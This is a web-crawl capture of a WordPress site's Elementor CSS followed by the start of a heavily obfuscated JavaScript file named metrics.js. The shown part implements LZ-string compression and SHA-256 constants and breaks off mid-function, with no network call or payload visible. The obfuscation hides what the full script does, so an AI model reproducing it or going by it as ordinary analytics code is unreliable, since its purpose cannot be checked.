.elementor-element.elementor-element-fd18cdd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-fd18cdd>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-59 .elementor-element.elementor-element-496d8de{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-43de88f{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center;font-size:12px}.elementor-59 .elementor-element.elementor-element-86a6082.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-ede8230{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-a02e821>.elementor-widget-container{padding:3% 0% 3% 5%}.elementor-59 .elementor-element.elementor-element-6a304ac{font-size:12px}}.elementor-59 .elementor-element.elementor-element-8b8ecdd a{color:#fff}.elementor-59 .elementor-element.elementor-element-8b8ecdd a:hover{color:#38bdd5}.elementor-59 .elementor-element.elementor-element-43de88f a{color:#fff}.elementor-59 .elementor-element.elementor-element-43de88f a:hover{color:#38bdd5}.elementor-59 .elementor-element.elementor-element-6a304ac a{color:#fff}.elementor-59 .elementor-element.elementor-element-6a304ac a:hover{color:#1978b9}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/opoesquemas/metrics.js?ver=1757664103
body_size: 119935
content:
Function("nXWw6b1","var tTWYhx,xDw0R75,i_Olo1,x79ayyc,VtMFvku,jWTLv4J,hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK;const x2VSSa1=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\x61\",0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0063\",0x27,\"\\u0062\",0x9,0xa7,\"\\u0065\",\"\\u0066\",\"\\u0064\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x84,0x29c,0x80,0x51,void 0x0,0x59,0xec,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2a2,0x12,0x298,0xd3,0x5,0x8c,0xe7,0x1fff,0x69,0x15,0x24,0x93,0x94,0x11,\"\\x69\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x1d,0x70,0x66,0x38,0x21,0xf3,0x5e,0x71,0x72,0x73,0x74,0xa9,\"\\x67\",0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8d,0x8e,0x8f,0x90,0x91,0x92,\"\\x45\",0x95,0x96,0x97,0x98,0x99,0x9a,\"\\x41\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa8,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,\"\\x36\",0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,\"\\u006b\",0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,\"\\u0043\",0xe6,0xe8,0xe9,0xea,0xeb,0xed,0xee,0xf0,0xf1,0xf2,\"\\x68\",0xf4,0xf5,0xf6,0xf7,0x32,0xf8,\"\\u0055\",0xf9,0xfa,0xfb,\"\\x4d\",0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x28,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x73\",0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,\"\\u006d\",0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,\"\\u0079\",0x126,\"\\u0071\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,\"\\u0078\",0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x3e,0x147,0x148,0x149,0x14a,0x14b,\"\\x31\",0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\x6c\",0x15b,0x15c,0x15d,\"\\u0072\",0x15e,0x15f,0x160,0x161,0x162,0x163,0x34,0x2d,0x164,0x165,\"\\x57\",0x166,0x167,0x168,0x169,0xb,0x16a,0x16b,0x16c,0x16d,0x16e,\"\\x37\",0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,\"\\x6f\",0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,\"\\u0049\\u0064\",0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c,0x1c0,0x4e,0x4a,0x13,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,\"\\u0030\",0x1d0,0x1d1,!0x0,!0x1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x57,0x19,0x60,0x48,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x64,0x1df,0x1e,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x44,0x1f1,\"\\u0035\",0x1f2,0x1f3,0x2f,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x18,0x55,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,\"\\x46\",\"\\x5c\\x44\",0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x31,0x4f,0x35,0x16,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x41,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x62,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x47,0x238,0x239,0x23a,0xa,0x3ff,0x23b,0x23c,0x23d,0x43,0x5c,0x23e,0x61,0x23f,0x22,0x29,0x3d,0x240,0x40,0xffff,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x53,0x24b,\"\\u0034\",0x36,0x24c,0x1a,\"\\x3d\",0x24d,0x24e,\"\\x20\",0x24f,0x250,0x251,0x252,0x253,\"\\x3b\",0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x3a,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x3c,0x2a,0x28b,0x28c,0x28d,\"\\u004c\",0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x299,0x36363636,0x5c5c5c5c,0x29a,0x29b,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a3,0x2a4,0x2a5,0x37,0x23,0x2a6,0x2a7,0x17,0xd800,0xdbff,0xdc00,0xdfff,0x10000,0x2a8,0x7ff,0x1fffff,0x2a9,0x428a2f98,0x71374491,0x4a3f0431,0x164a245b,0x3956c25b,0x59f111f1,0x6dc07d5c,0x54e3a12b,0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x7f214e02,0x6423f959,0x3e640e8c,0x1b64963f,0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x67c1aeae,0x57ce3993,0x4ffcd838,0x40a68039,0x391ff40d,0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x7e3d36d2,0x6d8dd37b,0x5d40175f,0x57e599b5,0x3db47490,0x3893ae5d,0x2e6d17e7,0x2966f9dc,0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x7b3787ec,0x7338fdf8,0x6f410006,0x5baf9315,0x41065c09,0x398e870e,0x6a09e667,0x4498517b,0x3c6ef372,0x5ab00ac6,0x510e527f,0x64fa9774,0x1f83d9ab,0x5be0cd19,0x68,0x2000000,0x4000000,0x2ae,0x2af,\"\\x4f\",0x2b8,0x2b9,\"\\x4e\",0x2c0,0x2c1,0x2b6,0x2b7,\"\\x59\",0x2c2,0x2ca,0x2e8,\"\\x2e\\x73\",0x2ea,0x3e8,0x2ef,0x2f0,0x2f1,0x2ed,0x2f3,0x2f2,0x2ee,0x30];cwTE5k(xZTzytO(RYRgiUo,x2VSSa1[0x5]),xZTzytO(eLy48A),xZTzytO(b5mOtjs),xZTzytO(PKY29z));function xZTzytO(xDw0R75,i_Olo1=x2VSSa1[0x4]){Object.defineProperty(xDw0R75,x2VSSa1[0x0],{value:i_Olo1,configurable:x2VSSa1[0x1ba]});return xDw0R75}cwTE5k(tTWYhx=function(){var xDw0R75;xZTzytO(hvWFnrv,x2VSSa1[0x1]);var i_Olo1=String.fromCharCode,x79ayyc=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",VtMFvku=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",jWTLv4J={};function hvWFnrv(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x1];if(!jWTLv4J[xDw0R75[x2VSSa1[0x2]]]){jWTLv4J[xDw0R75[x2VSSa1[0x2]]]={};for(xDw0R75[x2VSSa1[0x3]]=x2VSSa1[0x2];xDw0R75[x2VSSa1[0x3]]<xDw0R75[x2VSSa1[0x2]].length;xDw0R75[x2VSSa1[0x3]]++)jWTLv4J[xDw0R75[x2VSSa1[0x2]]][xDw0R75[x2VSSa1[0x2]].charAt(xDw0R75[x2VSSa1[0x3]])]=xDw0R75[x2VSSa1[0x3]]}return jWTLv4J[xDw0R75[x2VSSa1[0x2]]][xDw0R75[x2VSSa1[0x4]]]}xDw0R75={compressToBase64:function(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51={usg4cOi:{}}){while(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr!==-0x46)with(oxAt51.HxQSQN||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr){case 0x6d:case-0x5e:[oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[0x34,-0x2,-0x46];if(x2VSSa1[0x6]==VtMFvku)return jWTLv4J=!0x0,\"\";cwTE5k(usg4cOi.u_jcB59=xDw0R75._compress(VtMFvku,x2VSSa1[hvWFnrv+0x58],function(hvWFnrv){return x79ayyc.charAt(hvWFnrv)}),oxAt51.HxQSQN=oxAt51.usg4cOi,hvWFnrv+=0xf0,A0_9N_4+=-0xb0,a6tu7E+=-0x179,WHhiYr+=0x19b);break;default:case-0x27:case A0_9N_4- -0xae:switch(u_jcB59.length%x2VSSa1[0xc]){default:case x2VSSa1[0x2]:return jWTLv4J=!0x0,u_jcB59;case x2VSSa1[hvWFnrv+-0x9d]:return jWTLv4J=!0x0,u_jcB59+\"\\u003d\\u003d\\u003d\";case x2VSSa1[a6tu7E+0xd4]:return jWTLv4J=!0x0,u_jcB59+\"\\x3d\\x3d\";case x2VSSa1[A0_9N_4+-0x1c]:return jWTLv4J=!0x0,u_jcB59+x2VSSa1[A0_9N_4+0x237]}cwTE5k(oxAt51.HxQSQN=oxAt51.PeaOa0,hvWFnrv+=-0x1ac,A0_9N_4+=0xac,WHhiYr+=-0x15);break;case A0_9N_4-0x80:cwTE5k(oxAt51.HxQSQN=oxAt51.F2kkID,hvWFnrv+=0x2d,A0_9N_4+=0x24,a6tu7E+=0x179,WHhiYr+=-0x18a);break;case-0x64:cwTE5k([oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[-0xcd,-0xb0,0x87],oxAt51.HxQSQN=oxAt51.usg4cOi,hvWFnrv+=0x11d,A0_9N_4+=-0x8c,a6tu7E+=-0xab,WHhiYr+=0x14d);break;case-0xb3:cwTE5k([oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[-0xe9,0x5e,-0xb3],oxAt51.HxQSQN=oxAt51.e9Fxpj,hvWFnrv+=0x2d,A0_9N_4+=0x24,a6tu7E+=0xce,WHhiYr++);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x4f,0xd1,0xa6,-0xbb).next().value);if(jWTLv4J){return hvWFnrv}},decompressFromBase64:function(VtMFvku){return x2VSSa1[0x6]==VtMFvku?\"\":\"\"==VtMFvku?x2VSSa1[0x6]:xDw0R75._decompress(VtMFvku.length,x2VSSa1[0x7],xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return hvWFnrv(x79ayyc,VtMFvku.charAt(xDw0R75[x2VSSa1[0x2]]))}))},compressToUTF16:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==x79ayyc[x2VSSa1[0x2]]?\"\":xDw0R75._compress(x79ayyc[x2VSSa1[0x2]],x2VSSa1[0x1b],xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1(x79ayyc[x2VSSa1[0x2]]+x2VSSa1[0x7])}))+x2VSSa1[0x25b]}),decompressFromUTF16:function(x79ayyc){return x2VSSa1[0x6]==x79ayyc?\"\":\"\"==x79ayyc?x2VSSa1[0x6]:xDw0R75._decompress(x79ayyc.length,0x4000,xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return x79ayyc.charCodeAt(xDw0R75[x2VSSa1[0x2]])-x2VSSa1[0x7]}))},compressToUint8Array:function(A0_9N_4){for(var a6tu7E=xDw0R75.compress(A0_9N_4),WHhiYr=new Uint8Array(x2VSSa1[0x1]*a6tu7E.length),oxAt51=x2VSSa1[0x2],M7kwYN_=a6tu7E.length;oxAt51<M7kwYN_;oxAt51++){var ZpX9SdS=a6tu7E.charCodeAt(oxAt51);cwTE5k(WHhiYr[x2VSSa1[0x1]*oxAt51]=ZpX9SdS>>>x2VSSa1[0xa],WHhiYr[x2VSSa1[0x1]*oxAt51+x2VSSa1[0x4]]=ZpX9SdS%x2VSSa1[0x8])}return WHhiYr},decompressFromUint8Array:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];if(x2VSSa1[0x6]==x79ayyc[x2VSSa1[0x2]])return xDw0R75.decompress(x79ayyc[x2VSSa1[0x2]]);for(var A0_9N_4=new Array(x79ayyc[x2VSSa1[0x2]].length/x2VSSa1[0x1]),a6tu7E=x2VSSa1[0x2],WHhiYr=A0_9N_4.length;a6tu7E<WHhiYr;a6tu7E++)A0_9N_4[a6tu7E]=x2VSSa1[0x8]*x79ayyc[x2VSSa1[0x2]][x2VSSa1[0x1]*a6tu7E]+x79ayyc[x2VSSa1[0x2]][x2VSSa1[0x1]*a6tu7E+x2VSSa1[0x4]];x79ayyc[x2VSSa1[0x4]]=[];return A0_9N_4.forEach(xZTzytO(function(...A0_9N_4){cwTE5k(A0_9N_4[x2VSSa1[0x0]]=x2VSSa1[0x4],x79ayyc[x2VSSa1[0x4]].push(i_Olo1(A0_9N_4[x2VSSa1[0x2]])))})),xDw0R75.decompress(x79ayyc[x2VSSa1[0x4]].join(\"\"))}),compressToEncodedURIComponent:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":xDw0R75._compress(i_Olo1[x2VSSa1[0x2]],x2VSSa1[0x9],xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return VtMFvku.charAt(i_Olo1[x2VSSa1[0x2]])}))}),decompressFromEncodedURIComponent:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":\"\"==i_Olo1[x2VSSa1[0x2]]?x2VSSa1[0x6]:(i_Olo1[x2VSSa1[0x2]]=i_Olo1[x2VSSa1[0x2]].replace(/ /g,\"\\x2b\"),xDw0R75._decompress(i_Olo1[x2VSSa1[0x2]].length,x2VSSa1[0x7],xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return hvWFnrv(VtMFvku,i_Olo1[x2VSSa1[0x2]].charAt(xDw0R75[x2VSSa1[0x2]]))})))}),compress:xZTzytO(function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return xDw0R75._compress(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0xb],function(VtMFvku){return i_Olo1(VtMFvku)})}),_compress:function(A0_9N_4,a6tu7E,WHhiYr){if(x2VSSa1[0x6]==A0_9N_4)return \"\";var oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK={},xZTzytO={},PKY29z=\"\",b5mOtjs=\"\",aMkEck=\"\",eLy48A=x2VSSa1[0x1],Kpf3Vt=x2VSSa1[0x5],cxMBhi=x2VSSa1[0x1],Vrje_v=[],RYRgiUo=x2VSSa1[0x2],NpCqxRl=x2VSSa1[0x2];for(ZpX9SdS=x2VSSa1[0x2];ZpX9SdS<A0_9N_4.length;ZpX9SdS+=x2VSSa1[0x4])if(PKY29z=A0_9N_4.charAt(ZpX9SdS),Object.prototype.hasOwnProperty.call(g6j7EZK,PKY29z)||(g6j7EZK[PKY29z]=Kpf3Vt++,xZTzytO[PKY29z]=!x2VSSa1[0x2]),b5mOtjs=aMkEck+PKY29z,Object.prototype.hasOwnProperty.call(g6j7EZK,b5mOtjs))aMkEck=b5mOtjs;else{if(Object.prototype.hasOwnProperty.call(xZTzytO,aMkEck)){if(aMkEck.charCodeAt(x2VSSa1[0x2])<x2VSSa1[0x8]){for(oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++;for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xa];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}else{for(M7kwYN_=x2VSSa1[0x4],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_=x2VSSa1[0x2];for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xb];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),delete xZTzytO[aMkEck])}else for(M7kwYN_=g6j7EZK[aMkEck],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),g6j7EZK[b5mOtjs]=Kpf3Vt++,aMkEck=String(PKY29z))}if(\"\"!==aMkEck){if(Object.prototype.hasOwnProperty.call(xZTzytO,aMkEck)){if(aMkEck.charCodeAt(x2VSSa1[0x2])<x2VSSa1[0x8]){for(oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++;for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xa];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}else{for(M7kwYN_=x2VSSa1[0x4],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_=x2VSSa1[0x2];for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xb];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),delete xZTzytO[aMkEck])}else for(M7kwYN_=g6j7EZK[aMkEck],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++)}for(M7kwYN_=x2VSSa1[0x1],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];for(;;){if(RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]){Vrje_v.push(WHhiYr(RYRgiUo));break}NpCqxRl++}return Vrje_v.join(\"\")},decompress:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":\"\"==i_Olo1[x2VSSa1[0x2]]?x2VSSa1[0x6]:xDw0R75._decompress(i_Olo1[x2VSSa1[0x2]].length,0x8000,xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1[x2VSSa1[0x2]].charCodeAt(xDw0R75[x2VSSa1[0x2]])}))}),_decompress:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x5];var VtMFvku,jWTLv4J,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS=[],g6j7EZK=x2VSSa1[0xc],xZTzytO=x2VSSa1[0xc],PKY29z=x2VSSa1[0x5],b5mOtjs=\"\",aMkEck=[],eLy48A={val:x79ayyc[x2VSSa1[0x1]](x2VSSa1[0x2]),position:x79ayyc[x2VSSa1[0x4]],index:x2VSSa1[0x4]};for(VtMFvku=x2VSSa1[0x2];VtMFvku<x2VSSa1[0x5];VtMFvku+=x2VSSa1[0x4])ZpX9SdS[VtMFvku]=VtMFvku;for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0x1]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];switch(A0_9N_4){case 